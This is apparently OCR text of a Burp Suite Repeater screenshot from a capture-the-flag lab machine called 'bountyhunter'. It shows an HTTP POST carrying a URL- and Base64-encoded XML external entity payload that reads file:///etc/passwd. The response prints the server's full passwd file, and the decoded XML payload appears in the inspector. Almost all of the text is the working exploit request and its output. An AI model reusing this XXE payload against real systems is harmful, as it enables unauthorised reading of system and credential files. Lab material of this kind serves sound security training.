 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pg0KCQk8IURPQ1RZ
UEUgYm91bnR5aHVudGVyIFsNCgkJPCFFTlRJVFkgcGF5bG9hZCBTWVNURU0gImZpbGU6Ly8v
ZXRjL3Bhc3N3ZCI%2bDQoJCV0%2bDQoJCTxidWdyZXBvcnQ%2bDQoJCTx0aXRsZT4mcGF5bG
9hZDs8L3RpdGxlPg0KCQk8Y3dlPlRlc3Q8L2N3ZT4NCgkJPGN2c3M%2bMTIzPC9jdnNzPg0K
CQk8cmV3YXJkPjEzMzc8L3Jld2FyZD4NCgkJPC9idWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jun 2025 15:55:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2101
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
36 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
37 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
38 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
39 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
41 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:110:1::/var/cache/pollinate:/bin/false
43 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 development:x:1000:1000:Development:/home/development:/bin/bash
Inspector
Selection 342 (0x156)
Selected text
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NT
ktMSI/Pg0KCQk8IURPQ1RZUEUgYm91bnR5aHVudGVyIFsNCgkJ
PCFFTlRJVFkgcGF5bG9hZCBTWVNURU0gImZpbGU6Ly8vZXRjL3
Bhc3N3ZCI%2bDQoJCV0%2bDQoJCTxidWdyZXBvcnQ%2bDQoJCT
x0aXRsZT4mcGF5bG9hZDs8L3RpdGxlPg0KCQk8Y3dlPlRlc3Q8
L2N3ZT4NCgkJPGN2c3M%2bMTIzPC9jdnNzPg0KCQk8cmV3YXJk
PjEzMzc8L3Jld2FyZD4NCgkJPC9idWdyZXBvcnQ%2b
Decoded from: URL encoding
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NT
ktMSI/Pg0KCQk8IURPQ1RZUEUgYm91bnR5aHVudGVyIFsNCgkJ
PCFFTlRJVFkgcGF5bG9hZCBTWVNURU0gImZpbGU6Ly8vZXRjL3
Bhc3N3ZCI+DQoJCV0+DQoJCTxidWdyZXBvcnQ+DQoJCTx0aXRs
ZT4mcGF5bG9hZDs8L3RpdGxlPg0KCQk8Y3dlPlRlc3Q8L2N3ZT
4NCgkJPGN2c3M+MTIzPC9jdnNzPg0KCQk8cmV3YXJkPjEzMzc8
L3Jld2FyZD4NCgkJPC9idWdyZXBvcnQ+
Decoded from: Base64
<?xml version="1.0" encoding="ISO-8859-1"?> \r \n
\t \t <!DOCTYPE bountyhunter [ \r \n
\t \t <!ENTITY payload SYSTEM "file:///etc/passwd"
> \r \n
\t \t ]> \r \n
\t \t <bugreport> \r \n
\t \t <title>&payload;</title> \r \n
\t \t <cwe>Test</cwe> \r \n
\t \t <cvss>123</cvss> \r \n
\t \t <reward>1337</reward> \r \n
\t \t </bugreport>
See less
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Inspector
Notes